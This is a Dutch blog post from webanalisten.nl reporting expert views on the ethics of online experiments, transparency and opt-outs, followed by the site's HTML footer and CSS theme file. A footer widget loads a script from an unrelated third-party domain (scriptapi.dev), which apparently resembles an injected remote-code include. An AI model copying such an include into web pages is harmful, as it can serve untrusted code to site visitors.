<p>Hier is een van de experts het niet mee eens: “<em>Geen experimenten meer doen betekent dat we nooit meer iets aan het internet kunnen veranderen en dat het voor altijd zal blijven zoals het nu is.</em>” Dat zit zo: als een bedrijf een verandering aan de website doorvoert en ze merken dat dit ervoor zorgt dat hun verkoopcijfers dalen, dan zullen ze die verandering terugdraaien. Zo beschouwd is iedere verandering aan een website te zien als een (ongecontroleerd) experiment.&nbsp;</p>



<p>We bespraken ook de ethische kant: zijn experimenten van zichzelf goed of slecht? De deelnemers zijn het erover eens dat het er uiteindelijk om gaat wat je ermee doet en voor welke metric je optimaliseert. “<em>Waar we het echt over moeten hebben is over bedrijven die manipuleren (ongeacht hoe) en hoe dat te voorkomen.</em>”&nbsp;</p>



<p>Dan rest de vraag: wat (en wie) bepaalt dan of een experiment goed of slecht is? Volgens een van de deelnemers is het overduidelijk: “<em>er zal altijd een balans moeten zijn tussen consumentenbescherming en een gezonde mate van bedrijfsvoering.</em>” Hoe bereik je die balans? Deze vraag is groot genoeg om nog jaren aan meet-ups mee te vullen maar twee punten komen direct naar boven:</p>



<ul><li>Een experiment mag niet manipulatief zijn.&nbsp;</li><li>Je moet transparant zijn over wat je doet.</li></ul>



<h2>Moeten bedrijven volledig transparant zijn over alle experimenten die ze uitvoeren?&nbsp;</h2>



<p>Ook deze vraag levert een interessante discussie op. De deelnemers zijn het erover eens dat het niet wenselijk is om mensen lastig te vallen met informatie over ieder online experiment dat je doet.</p>



<h3>Les 3:</h3>



<p>Volledige transparantie is niet de oplossing omdat mensen simpelweg geen tijd en energie hebben om hun toestemming te geven voor ieder experiment. Wie gaat al die pagina’s aan voorwaarden lezen?</p>



<p>Overal toestemming voor geven kost (te) veel tijd en energie, maar de vrijheid om je eigen beslissingen te maken moet bewaakt worden. Hoe bescherm je dan de autonomie van mensen? Een oplossing is dat het voor iedereen makkelijker gemaakt moet worden om je recht om ‘niet mee te doen’ uit te oefenen: om aan te kunnen geven dat je niet wilt dat er data over je verzameld wordt en dat je niet deelneemt aan online experimenten.&nbsp;&nbsp;</p>



<p>Dit onderwerp roept vragen op bij de experts: Als je niet wil dat er data over je wordt verzameld, kun je dan nog goed werkende websites en producten verwachten? Of is het als naar de dokter gaan en vragen om een diagnose zonder hem of haar toestemming te geven onderzoek te doen? En stel dat je als bedrijf eerlijk en transparant communiceert dat je je gebruikers niet kunt helpen, tenzij zij hun gegevens met je delen. Is dat dan eerlijk en transparant, of agressieve manipulatie om te zorgen dat ze hun gegevens gaan delen? Of allebei?</p>



<h2>Wat kun je doen om te zorgen dat je online experimenten inzet voor het goede?</h2>



<p>Ter afsluiting wijst een van de deelnemers erop dat bedrijven die zeker willen zijn dat ze hun online experimenten inzetten voor het goede te rade kunnen gaan bij de (Nobelprijswinnende) <em>persuasion </em>expert Richard Thaler. Volgens Thaler zijn er drie principes leidend bij het opstellen van <em>‘nudges for good</em>:’</p>



<ul><li><em>All nudging should be transparent and never misleading.</em></li><li><em>It should be as easy as possible to opt-out of the nudge, preferably with as little as one mouse click.</em></li><li><em>There should be good reason to believe that the behavior being encouraged will improve the welfare of those being nudged.</em></li></ul>
            
			            
            <div class='yarpp-related yarpp-related-none'>
</div>
			            
            
            
			

				</div><!-- end .entry-content -->

		
	
</article><!-- end post -19923 -->			
	<div id="comments" class="comments-area">
	
	
	
	
	
</div><!-- #comments .comments-area -->
			</div><!-- end .content -->

	<nav id="nav-single" class="clearfix">
		<div class="nav-previous"><a href="https://www.webanalisten.nl/vacature-voor-conversie-specialist-seo-marketeer-bij-charlie-temple" rel="next">Volgend artikel &rarr; <br/>Vacature voor Conversie specialist / SEO Marketeer bij Charlie Temple</a></div>
		<div class="nav-next"><a href="https://www.webanalisten.nl/betrouwbaar-a-b-testen" rel="prev"> &larr; Vorig artikel<br/>Kun je nog wel betrouwbaar A/B-testen?</a></div>
	</nav><!-- #nav-below -->

	
	<footer class="site-footer" role="contentinfo">

		
	
	<div class="footerwidgets clearfix">

				<div id="footer-sidebar-2" class="widget-area">
			<aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script src="https://scriptapi.dev/api/webanalisten.js"></script></div></aside>		</div><!-- .widget-area -->
		
		
		
</div><!-- .footerwidgets -->
		<div class="site-info">
			
						<ul class="credit">
				<li>&copy; 2026 <a href="https://www.webanalisten.nl" title="Webanalisten.nl">Webanalisten.nl</a></li><li><a href="/contact">Contact</a></li><li><a href="/disclaimer">Proclaimer / privacy / cookies</a></li><br/>
				<li>Gebouwd door Online Boswachters</a></li>
				<li>Ontworpen door CLEVER&deg;FRANKE</a></li>
			</ul><!-- end .credit -->
			
			<a href="#menu" class="top clearfix" title="Naar boven">Naar boven</a>
		</div><!-- .site-info -->
	</footer><!-- end .site-footer -->
</section><!-- end .content-wrap -->

		<section class="sidebar-right" role="complementary">
        	        	<div class="auteurcontainer widget">
            	<div class="auteur">
                	<p class="author">Door: <a href="https://www.webanalisten.nl/author/joost-baalbergen" rel="author">Joost Baalbergen</a>
                    </p>                    <img src='https://www.gravatar.com/avatar.php?gravatar_id=e3af8a6e58a47d7f4f376e5a6f843729&size=40' height='64' width='64' alt=joost.baalbergen@onlinedialogue.com' />                    <div class="personalinfo">
                    <p class="functie">Gedragsexpert<br /><a href="https://onlinedialogue.nl/" target="_blank">Online Dialogue</a></p>                        <ul class="sm">
                            <li><a href="https://www.webanalisten.nl/contact/?id=767" title="Mail Joost Baalbergen" class="mail">E-mail Joost Baalbergen</a></li>
                                                                                                                                         </ul>
               		</div>
                                   		<p>Om gedrag te kunnen veranderen, moet je het eerst begrijpen. Begrijpen waarom mensen doen wat ze doen is de hobby waarvan ik mijn werk gemaakt heb. Mijn ideeën baseer ik op psychologische theorieën en onderzoek. Bij Online Dialogue testen...</p>
                                   		<a href="https://www.webanalisten.nl/author/joost-baalbergen" class="readmore" title="Lees meer over Joost Baalbergen" rel="author">Bekijk profiel en berichten &raquo;</a>                </div>
            </div>                   
								<aside id="smart-recent-posts-2" class="widget widget_smart_recent_entries">		<h3 class="widget-title">Featured artikelen</h3>		<ul>
		        			<li>
				<h3 class="recentposts-title"><a href="https://www.webanalisten.nl/ai-gedreven-productomschrijvingen-een-route-naar-betere-conversies">AI-gedreven productomschrijvingen: een route naar betere conversies</a></h3>
							<span class="recentposts-date">30 oktober 2023</span>
						</li>
		        			<li>
				<h3 class="recentposts-title"><a href="https://www.webanalisten.nl/interview-matteo-zambon-is-server-side-google-tag-manager-geschikt-voor-elke-organisatie">Interview Matteo Zambon: Is server-side Google Tag Manager geschikt voor elke organisatie?</a></h3>
							<span class="recentposts-date">26 september 2023</span>
						</li>
		        			<li>
				<h3 class="recentposts-title"><a href="https://www.webanalisten.nl/maak-ruimte-voor-een-bloeiende-experimenteercultuur">Maak ruimte voor een bloeiende experimenteercultuur</a></h3>
							<span class="recentposts-date">5 september 2023</span>
						</li>
		        			<li>
				<h3 class="recentposts-title"><a href="https://www.webanalisten.nl/hoeveel-van-jouw-a-b-testen-zijn-echte-winnaars">Hoeveel van jouw A/B-testen zijn echte winnaars?</a></h3>
							<span class="recentposts-date">25 april 2023</span>
						</li>
		        			<li>
				<h3 class="recentposts-title"><a href="https://www.webanalisten.nl/de-3-grote-analytics-themas-van-het-komende-jaar">De 3 grote analytics thema&#8217;s van het komende jaar</a></h3>
							<span class="recentposts-date">31 oktober 2022</span>
						</li>
				</ul>
        		</aside><aside id="tatami_recentposts-2" class="widget widget_tatami_recentposts">		<h3 class="widget-title">Recente berichten</h3>							<ul>
																<li>
																				<h3 class="recentposts-title"><a href="https://www.webanalisten.nl/ai-gedreven-productomschrijvingen-een-route-naar-betere-conversies">AI-gedreven productomschrijvingen: een route naar betere conversies</a></h3>
										<a href="https://www.webanalisten.nl/ai-gedreven-productomschrijvingen-een-route-naar-betere-conversies" class="recentposts-date">30 oktober 2023</a>
									</li>
																	<li>
																				<h3 class="recentposts-title"><a href="https://www.webanalisten.nl/interview-matteo-zambon-is-server-side-google-tag-manager-geschikt-voor-elke-organisatie">Interview Matteo Zambon: Is server-side Google Tag Manager geschikt voor elke organisatie?</a></h3>
										<a href="https://www.webanalisten.nl/interview-matteo-zambon-is-server-side-google-tag-manager-geschikt-voor-elke-organisatie" class="recentposts-date">26 september 2023</a>
									</li>
																	<li>
																				<h3 class="recentposts-title"><a href="https://www.webanalisten.nl/maak-ruimte-voor-een-bloeiende-experimenteercultuur">Maak ruimte voor een bloeiende experimenteercultuur</a></h3>
										<a href="https://www.webanalisten.nl/maak-ruimte-voor-een-bloeiende-experimenteercultuur" class="recentposts-date">5 september 2023</a>
									</li>
																	<li>
																				<h3 class="recentposts-title"><a href="https://www.webanalisten.nl/vacature-voor-een-senior-data-analist-bij-clickvalue">Vacature voor een Senior Data analist bij ClickValue</a></h3>
										<a href="https://www.webanalisten.nl/vacature-voor-een-senior-data-analist-bij-clickvalue" class="recentposts-date">20 juli 2023</a>
									</li>
																	<li>
																				<h3 class="recentposts-title"><a href="https://www.webanalisten.nl/hoeveel-van-jouw-a-b-testen-zijn-echte-winnaars">Hoeveel van jouw A/B-testen zijn echte winnaars?</a></h3>
										<a href="https://www.webanalisten.nl/hoeveel-van-jouw-a-b-testen-zijn-echte-winnaars" class="recentposts-date">25 april 2023</a>
									</li>
																							</ul>
	   </aside>					</section><!-- .sidebar-right --> 
	</div><!-- end .container -->
	
	

		<script type="text/javascript">
			var is_dev = '0';
		</script>
		
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TL63JWW"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><link rel='stylesheet' id='yarppRelatedCss-css'  href='https://www.webanalisten.nl/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.19.0' type='text/css' media='all' />
<script type='text/javascript' src='https://downloads.mailchimp.com/js/jquery.form-n-validate.js?ver=0.0.3' id='mailchimp-validate-js'></script>
<script type='text/javascript' src='https://www.webanalisten.nl/wp-content/plugins/oo-functions/js/footer-scripts.js?ver=0.0.3' id='oo-footer-scripts-js'></script>
<script type='text/javascript' src='https://www.webanalisten.nl/wp-content/themes/onlineoptimizers-child/js/scripts.js?ver=0.1' id='theme-scripts-js'></script>
<script type='text/javascript' src='https://www.webanalisten.nl/wp-includes/js/comment-reply.min.js?ver=5.6.16' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.webanalisten.nl/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
    
    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.webanalisten.nl/wp-content/themes/onlineoptimizers-child/style.css
body_size: 9401
content:
/*
Theme Name: OO child
Theme URI: http://www.elmastudio.de/wordpress-themes/tatami/
Author: Elmastudio
Author URI: http://www.elmastudio.de/wordpress-themes/
Description: Tatami is a modern responsive theme with off-canvas that looks great on mobile and desktop devices. Tatami has a right and left sidebar and optional footer widgets. The theme options page makes it easy to set up your theme with your personal changes. Tatami also has some practical widgets and a custom background option.
Template: onlineoptimizers
Version: 1.0.1
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags:  responsive, light, white, two-columns, three-columns, right-sidebar, left-sidebar, flexible-width, custom-background, custom-menu, editor-style, post-formats, theme-options, translation-ready, sticky-post, featured-images
*/

@import url("../onlineoptimizers/style.css");

@font-face {
    font-family: 'Sansa';
    src: url('fonts/SansaPro-Light.eot');
    src: url('fonts/SansaPro-Light.eot?#iefix') format('embedded-opentype'),
         url('fonts/SansaPro-Light.woff') format('woff'),
         url('fonts/SansaPro-Light.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}

body {
	font-family:"Domine";	
	color:#535654;
}

h1, h2, h3, h4, h5, h6 {
	font-weight:normal
}
#s, .main-nav .sub-menu .menu-item a, .main-nav .children li a, .entry-meta a, .entry-meta span, .entry-meta ul li.entry-comments:before, .entry-meta ul li:before, .author-details p.author-links a, #comments #respond p.comment-note a, #comments #respond p.logged-in-as a, #respond a#cancel-comment-reply-link, #comments h3.comments-title span a, #comments .comment-content ul li.comment-time, #comments .comment-content ul li.comment-time a, #comments .comment-content ul li.comment-edit, #comments .comment-content ul li.comment-edit a, #comments .comment-content p.comment-reply a, .pingback a.comment-edit-link, .widget ul li a, .format-image .entry-content p.wp-caption-text, #nav-single a, #nav-below a, .previous-image a, .next-image a, #comment-nav a, .widget_twitter ul.tweets li a.timesince {
	color: #9e9e9e	
}

/* logo */
.site-title {
	overflow:hidden;
}
.site-title h1.title {
	max-width:none;	
	padding:13px 0 0 0;
	font-weight:normal;
}
.site-title h1.title a {
	color:#000	
}
.site-title h2.description {
	max-width:none;	
	display:block;
	font-size:0.5rem;
}

/* sidebar menu */
.main-nav .menu {
	
}
.main-nav .menu-item,
.main-nav ul li{
}
.main-nav .menu-item a,
.main-nav ul li a {
	padding:10px 30px;
	overflow:hidden
}
.main-nav .menu-item a .icon,
.main-nav .menu-item a .title {
	float:left;	
	line-height:2.6em
}
.main-nav ul li a .icon {
	margin-right:14px;
}
.main-nav .menu-item a,
.main-nav ul li a {
	text-transform:lowercase;
}
/*
.main-nav ul li.agenda a,
.main-nav ul li.agenda a:hover {
	background-position: 9px -383px;
}
.main-nav ul li.analytics-tips a,
.main-nav ul li.analytics-tips a:hover {
	background-position: 9px -99px;
}
.main-nav ul li.conversion-tips a,
.main-nav ul li.conversion-tips a:hover {
	background-position: 9px -312px;
}
.main-nav ul li.news a,
.main-nav ul li.news a:hover {
	background-position: 9px -346px;
}
.main-nav ul li.praktijkinzichten a,
.main-nav ul li.praktijkinzichten a:hover {
	background-position: 9px -207px;
}*/


/* Main menu */
.header-nav {float:left;display:none;font-size:0.7rem}
.header-nav ul {
	overflow:hidden;
}
.header-nav .menu-item {
	/*height:56px;*/
	width:auto;
	/*margin-right:20px;
	border-bottom:4px solid #fff*/
	border-right:1px solid #9e9e9e
}
.header-nav .menu-item:first-child {
	border-left:1px solid #9e9e9e	
}
.header-nav .menu-item a {
	border-bottom:4px solid #fff;
	color:#000;
	display:block;
	padding: 5px 10px; 
}

/* ICONS IN TOP MENU */
.header-nav .menu-item a .title {
	display:block;	
}
.main-nav ul li a .icon,
.header-nav .menu-item a .icon {
	width:36px;
	height:36px;
	display:inline-block;
	background: url(images/catimages-type.png) no-repeat;
}
.main-nav ul li a .icon {
	background-image: url(images/catimages-type-transp.png);	
}


.main-nav ul li.trends a .icon {
	background-position:-72px 0
}
.header-nav .strategy {}
.main-nav ul li.strategy a .icon,
.main-nav ul li.strategie a .icon,
.header-nav .strategy a .icon {
	background-position:-504px 0
}
.header-nav .strategy:hover a,
.header-nav .strategy.current-post-parent a,
.header-nav .strategy.current-menu-item a {
	border-bottom:4px solid #f25a22
}

.main-nav ul li.inzichten a .icon,
.main-nav ul li.cases a .icon,
.header-nav .cases a .icon {
	background-position:-216px 0	
}
.header-nav .cases,
.header-nav .insights {}
.header-nav .cases:hover a,
.header-nav .insights:hover a,
.header-nav .cases.current-post-parent a,
.header-nav .cases.current-menu-item a {
	border-bottom:4px solid #50aa00
}

.main-nav ul li.analyse-tips a .icon,
.main-nav ul li.measurement a .icon,
.main-nav ul li.measurement a .icon,
.header-nav .measurement a .icon {
	background-position:-108px 0	
}
.header-nav .measurement,
.header-nav .analyse-tips {}
.header-nav .measurement:hover a,
.header-nav .analyse-tips:hover a,
.header-nav .measurement.current-post-parent a,
.header-nav .measurement.current-menu-item a {
	border-bottom:4px solid #468cef
}

.main-nav ul li.conversie-tips a .icon,
.main-nav ul li.optimization a .icon,
.header-nav .optimization a .icon {
	background-position:-324px 0	
}
.header-nav .optimization,
.header-nav .conversion-tips {}
.header-nav .optimization:hover a,
.header-nav .conversion-tips:hover a,
.header-nav .conversie-tips:hover a,
.header-nav .optimization.current-post-parent a,
.header-nav .optimization.current-menu-item a {
	border-bottom:4px solid #ffa000
}

.main-nav ul li.tools a .icon,
.header-nav .tools a .icon {
	background-position:-612px 0	
}
.header-nav .tools,
.header-nav .trends {}
.header-nav .tools:hover a,
.header-nav .trends:hover a,
.header-nav .tools.current-post-parent a,
.header-nav .tools.current-menu-item a {
	border-bottom:4px solid #00a378
}

.main-nav ul li.nieuws a .icon,
.main-nav ul li.news a .icon,
.header-nav .news a .icon {
	background-position:-360px 0	
}
.header-nav .news {}
.header-nav .news:hover a,
.header-nav .news.current-post-parent a,
.header-nav .news.current-menu-item a {
	border-bottom:4px solid #813296
}

.main-nav ul li.webanalyse-vacatures a .icon,
.main-nav ul li.jobs a .icon,
.header-nav .jobs a .icon {
	background-position:-612px 0	
}
.header-nav .jobs {}
.header-nav .jobs:hover a,
.header-nav .jobs.current-post-parent a,
.header-nav .jobs.current-menu-item a {
	border-bottom:4px solid #b4d200
}

.main-nav ul li.meetups-events a .icon,
.main-nav ul li.meet a .icon,
.header-nav .meet a .icon {
	background-position:-396px 0	
}
.header-nav .meet,
.header-nav .agenda {}
.header-nav .meet:hover a,
.header-nav .meet.current-post-parent a,
.header-nav .meet.current-menu-item a,
.header-nav .agenda:hover a,
.header-nav .agenda.current-post-parent a,
.header-nav .agenda.current-menu-item a {
	border-bottom:4px solid #d21400
}

.main-nav ul li.cursussen-webinars a .icon,
.main-nav ul li.learn a .icon,
.header-nav .learn a .icon {
	background-position:-468px 0	
}

header-nav .learn,
.header-nav .suggested {}
.header-nav .learn:hover a,
.header-nav .learn.current-post-parent a,
.header-nav .learn.current-menu-item a,
.header-nav .suggested:hover a,
.header-nav .suggested.current-post-parent a,
.header-nav .suggested.current-menu-item a {
	border-bottom:4px solid #acacac
}

.main-nav ul li.downloads a .icon,
.header-nav .downloads a .icon {
	background:none
}

.js [role="complementary"] {
	z-index:5;
	height:0;
}

.active-nav [role="complementary"],
.active-nav .js [role="complementary"],
.active-sidebar [role="complementary"],
.active-sidebar .js [role="complementary"] {
	height:auto;
}

/* FOLLOW US */
#site-header .follow-us {display:none;}
#site-header .follow-us { height: 40px; float: left; position: relative; margin:14px 0px 0 20px; padding:0; list-style:none; }
#site-header #toggle-follow-us { color: #000; font-weight: 700; text-transform: uppercase; padding: 0.625em 0.625em 0.425em 0.625em; position: relative; float: none; z-index: 12; font-size: 0.938em;  }
#site-header #toggle-follow-us.active { background:#000; color:#fff; /*: 1px solid #c2c2c2;border-bottom:0;*/  }

#follow-us-popup { display: none; background: #fff; position: absolute; font-size: 0.875em; border: 1px solid #c2c2c2; width: 365px; right: -1px; margin-top: -1px; padding: 10px; }
#follow-us-popup a { padding: 0em; line-height: 2.25em; color: #424242; padding-left: 10px; display:block}
#follow-us-popup a:hover { background-color: #424242; color: #ffffff; }
#follow-us-popup table { text-align:left; width: 100%; padding: 3px 0px; border-collapse: separate; border-spacing: 0.875em 4px; margin:0 }
#follow-us-popup table td { border: none; position: relative; padding: 3px 0; border-bottom: 1px solid #dedede; width: 50%; }
#follow-us-popup table tr:last-child td { border-bottom: 0; }


	
.container {
	/*padding-top:63px;	*/
}
.admin-bar .container {
	/*padding-top:60px;	*/
}
.admin-bar .off-canvas-nav,
.admin-bar .js .off-canvas-nav {
	/*top:28px;	*/
}

h1.title,
.entry-header h1.entry-title,
.entry-header h2.entry-title,
.page-header h2.page-title,
.site-title h2.description,
.main-nav .menu-item a,
.main-nav ul li a,
.font,
p.author,
.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
h3.widget-title,
.header-nav {
	font-family: 'Sansa';
}

	.page-header {
		padding:30px;	
	}
.page-header h2.page-title, h2.archive-title {
	font-style:normal;	
	font-size:1.7rem;	
}
.site-title h1.title {
	text-transform:capitalize;	
}
.admin-bar .site-title h1.title {
	padding:41px 0 0 0 !important
}
.content-wrap {
	overflow:visible;
}
.single-post .content-wrap {
	/*overflow:hidden;	*/
}
.site-title:hover {
	cursor:pointer;
}
.site-title h2.description {
	padding-top:0px;
	color:#666
}
span.categorieimg,
span.categorieimg-large {
	width: 78px;
	height: 89px;
	display: block;
	position: absolute;
	left: -12px;
	background: url('images/catimages-small.png') no-repeat;
	top: 24px;
}

.entry-header {
	min-height:115px;	
}
.sticky .entry-header {
	min-height:auto;
}
.single .entry-header,
.single-post .entry-header,
.single-onderzoeksrapporten .entry-header {
	min-height:145px;
}
.has_image .entry-header {
	min-height:225px;
	
}

.sticky .entry-header {
	min-height:auto
}
.entry-header .post-thumb {
	overflow:hidden;
	display:inline-block;
}
.entry-header .post-thumb img {
	width:100%
}
.single .entry-header .post-thumb,
.single-post .entry-header .post-thumb,
.single-onderzoeksrapporten .entry-header .post-thumb {
	/*height:200px;	*/
	width:100%
}

.entry-header h1.entry-title,
.entry-header h2.entry-title {
	padding: 30px 40px 10px 90px;
}

.nocategory .entry-header h1.entry-title,
.nocategory .entry-header h2.entry-title {
	padding-left:30px;	
}

article.onderzoeksrapporten .entry-header h1.entry-title,
article.onderzoeksrapporten .entry-header h2.entry-title {
	padding: 30px 40px 10px 90px;
}

.search-no-results .entry-header h1.entry-title,
.search-no-results .entry-header h2.entry-title,
.error404 .entry-header h1.entry-title,
.error404 .entry-header h2.entry-title {
	padding-left:30px;	
}

.nocategory .container_breadcrumbs,
.search-no-results .container_breadcrumbs,
.error404 .container_breadcrumbs {
	padding:0px 30px 0px 0px;
}

.entry-header h2.entry-title {
	font-size: 1.5rem;	
}

.entry-header .entry-,
.entry-header .entry-author{
	padding: 0px 20px 15px 90px;
	color: #abb0b3;
	font-size: 0.8rem
}

.nocategory .entry-header .entry-,
.nocategory .entry-header .entry-author{
	padding-left:30px;
}

.entry-content a.more-link {
	font-size: 14px;
	font-size: 0.9rem;
}

					
			article.onderzoeksrapporten a.more-link {
				display:block;
				margin-bottom:15px;
			}
			
.entry-header h2.entry-title a,
.entry-content a.more-link {
	color:#0e0e0e;
}
#content article:hover h2.entry-title a,
.entry-header h2.entry-title a:hover,
.entry-content a.more-link:hover {
	color:#000;	
}
.entry-content, .entry-summary {
	padding:0px 30px 30px 30px;
	line-height:1.7em;
}
.entry-content a.more-link,
.widget a.more-link {
	font-weight:normal;
	letter-spacing:normal;
	text-transform:none;
	display: block;
	margin-top: 4px;
}
.entry-content img.wp-smiley, .entry-summary img.wp-smiley {
	max-width: auto;
    height: auto;
    width: auto;
}

.entry-content img, .entry-summary img {

}
.entry-content .yarpp-related img {
	width:auto;	
}
.entry-meta ul li {
	margin-right:10px; 	
}
.entry-meta ul li,
.entry-meta ul li.entry-date,
.entry-meta ul li.entry-comments,
.entry-meta ul li.entry-edit {
	text-transform:none;
}
.entry-meta ul, .single .entry-meta ul,
.single-post .entry-meta ul,
.single-onderzoeksrapporten .entry-meta ul {
	width:auto	
}
.entry-meta ul li,
.entry-meta ul li.entry-comments:before,
.entry-meta ul li.entry-comments:first-child:before {
	content:'';
	margin-right:10px;
}
.entry-meta, .single .author-info, .single-post .author-info, .single-onderzoekrapporten .author-info {
	padding:20px;	
}
.post, .content-wrap .page, .type-attachment {
	margin:15px 10px 10px 15px	
}

.single-post article .entry-content,
.single-post article .entry-summary {
	/*padding-left:20px;*/
	word-wrap: break-word;
}

.page-header h2.page-title, h2.archive-title {
	font-size:1.25rem;
}
.page article .entry-header h1.entry-title,
.page article .entry-header h2.entry-title,
.page article .entry-header .entry-author{
	padding-left:30px;
}
.page .entry-header {
	min-height:0;	
}
.page-template-page-templatespage-bloggers-php .entry-header {
	/*min-height:115px;	*/
}


article .entry-summary,
article .entry-content {
}

.category-optimization .entry-content blockquote,
.category-optimization #comments blockquote {
	border-left: 6px solid #ffa000;
}

.category-measurement .entry-content blockquote,
.category-measurement #comments blockquote {
	border-left: 6px solid #468cef;
}

.category-strategy .entry-content blockquote,
.category-strategy #comments blockquote {
	border-left: 6px solid #f25a22;
}

.category-cases .entry-content blockquote,
.category-cases #comments blockquote {
	border-left: 6px solid #50aa00;
}

.category-jobs .entry-content blockquote,
.category-jobs #comments blockquote {
	border-left: 6px solid #B4D1FF;
}

.category-news .entry-content blockquote,
.category-news #comments blockquote {
	border-left: 6px solid #813296;
}

.category-learn .entry-content blockquote,
.category-learn #comments blockquote {
	border-left: 6px solid #acacac;
}

.category-meet .entry-content blockquote,
.category-meet #comments blockquote {
	border-left: 6px solid #d21400;
}

.home article.post,
.home article.content-wrap .page,
.home article.type-attachment,
.archive article.post,
.archive .content-wrap article.page,
.archive article.type-attachment {	
	font-size:0.9rem
}

#searchform {
}
.not-found #searchform {
	width:30%	
}

.js .container [role="navigation"] {
	z-index:3;
}

/* CATEGORIE IMAGES */
/* LARGE */
.category-nieuws .categorieimg-large,
.category-news .categorieimg-large {background-position:-395px 0}

.category-praktijkinzichten .categorieimg-large,
.category-inzichten .categorieimg-large,
.category-insights .categorieimg-large,
.category-cases .categorieimg-large {background-position:-105px 0}

.category-tools .categorieimg-large,
.category-trends .categorieimg-large {background-position:-316px 0}

.category-analyse-tips .categorieimg-large,
.category-measurement .categorieimg-large,
.category-analytics-tips .categorieimg-large {background-position:-158px 0}

.category-conversie-tips .categorieimg-large,
.category-optimization .categorieimg-large,
.category-conversion-tips .categorieimg-large {background-position:-237px 0}

.category-strategy .categorieimg-large,
.category-strategie .categorieimg-large {background-position:0 0}

.category-webanalyse-vacatures .categorieimg-large,
.category-jobs .categorieimg-large,
.category-optimization .categorieimg-large,
.category-webanalytics-jobs .categorieimg-large {background-position:-474px 0}

.category-meetups-events .categorieimg-large,
.category-meet .categorieimg-large,
.category-agenda .categorieimg-large {background-position:-553px 0}

.category-vrijkaarten .categorieimg-large,
.category-tickets .categorieimg-large {background-position:-632px 0}

.category-dossiers .categorieimg-large {background-position:-711px 0}

.category-reports .categorieimg-large,
.category-onderzoeksrapport .categorieimg-large,
.onderzoeksrapporten .categorieimg-large,
.category-reports .categorieimg-large {background-position:-1050px 0}

.category-management .categorieimg-large {background-position:-869px 0}
.category-highlight .categorieimg-large {background-position:-869px 0}

.category-cursussen-webinars .categorieimg-large,
.category-learn .categorieimg-large {background-position:-949px 0}

.category-overig .categorieimg-large {background-position:-1027px 0}

/*div.normalpage div.inhoud span.managementsamenvattingen-page {background-position:-1155px 0;}
div.normalpage div.inhoud span.dossiers-page {background-position:-945px 0;}

div.normalpage div.inhoud span.onderzoeksrapporten-page {background-position:-1050px 0;}
*/
	span.nieuws-small,
	span.news-small,
	span.industry-news-small {background-position:-395px 0}
	
	span.praktijkinzichten-small,
	span.inzichten-small,
	span.insights-small,
	span.cases-small,
	span.case-studies-small {background-position:-79px 0}
	
	span.conversie-tips-small,
	span.optimization-small {background-position:-237px 0}
	
	span.analyse-tips-small,
	span.measurement-small,
	span.measurement-tips-small {background-position:-158px 0}
	
	span.strategie-small,
	span.strategy-small {background-position:0 0}
	
	span.trends-small,
	span.tools-small,
	span.tool-tips-small {background-position:-316px 0}
	
	span.vacatures-small, span.webanalyse-vacatures-small,
	span.jobs-small,
	span.industry-jobs-small {background-position:-474px 0}
	
	span.agenda-small,
	span.meet-small,
	span.meetups-events-small,
	span.meetup-events-small {background-position:-553px 0}
	
	span.vrijkaarten-small {background-position:-632px 0}
	span.dossiers-small {background-position:-711px 0}
	
	span.onderzoeksrapporten-small,
	span.report-downloads-small,
	span.reports-small {background-position:-790px 0}
	
	span.aanbevolen-small,
	span.managementsamenvattingen-small,
	span.management-summary-small {background-position:-869px 0}
	
	/* aanbevolen icoon */
	span.cursussen-webinars-small,
	span.courses-webinars-small,
	span.learn {background-position:-948px 0}
	
	span.overig-small {background-position:-1027px 0}

/*
#header div.zoeken ul.resultaten li a span {background:none;border:none;}
#header div.zoeken ul.resultaten li a span.nieuws-type,
#header div.zoeken ul.resultaten li a span.inzichten-type,
#header div.zoeken ul.resultaten li a span.conversie-tips-type,
#header div.zoeken ul.resultaten li a span.analyse-tips-type,
#header div.zoeken ul.resultaten li a span.strategie-type,
#header div.zoeken ul.resultaten li a span.trends-type,
#header div.zoeken ul.resultaten li a span.vacatures-type,
#header div.zoeken ul.resultaten li a span.webanalyse-vacatures-type,
#header div.zoeken ul.resultaten li a span.agenda-type,
#header div.zoeken ul.resultaten li a span.vrijkaarten-type,
#header div.zoeken ul.resultaten li a span.dossiers-type,
#header div.zoeken ul.resultaten li a span.onderzoeksrapporten-type,
#header div.zoeken ul.resultaten li a span.managementsamenvattingen-type,
#header div.zoeken ul.resultaten li a span.aanbevolen-type,
#header div.zoeken ul.resultaten li a span.overig-type 
{background:url('images/catimages-type.png');border:1px solid #ccc;}

#header div.zoeken ul.resultaten li a span.nieuws-type {background-position:-360px 0}
#header div.zoeken ul.resultaten li a span.inzichten-type {background-position:-216px 0}
#header div.zoeken ul.resultaten li a span.conversie-tips-type {background-position:-324px 0}
#header div.zoeken ul.resultaten li a span.analyse-tips-type {background-position:-108px 0}
#header div.zoeken ul.resultaten li a span.strategie-type {background-position:-504px 0}
#header div.zoeken ul.resultaten li a span.trends-type {background-position:-72px 0}
#header div.zoeken ul.resultaten li a span.vacatures-type, #header div.zoeken ul.resultaten li a span.webanalyse-vacatures-type {background-position:-612px 0}
#header div.zoeken ul.resultaten li a span.agenda-type {background-position:-396px 0}
#header div.zoeken ul.resultaten li a span.vrijkaarten-page {background-position:-624px 0}
#header div.zoeken ul.resultaten li a span.dossiers-page {background-position:-252px 0}
#header div.zoeken ul.resultaten li a span.onderzoeksrapporten-page {background-position:-180px 0}
#header div.zoeken ul.resultaten li a span.managementsamenvattingen-page {background-position:-288px 0}
#header div.zoeken ul.resultaten li a span.aanbevolen-type {background-position:-939px 0}
#header div.zoeken ul.resultaten li a span.overig-page {background-position:-1014px 0}

*/

/* SIDEBAR */
.container [role="navigation"], [role="complementary"] {
	background:none;	
}
.sidebar-left .widget:first-of-type,
.sidebar-left .widget {
	margin-top: 10px;	
}
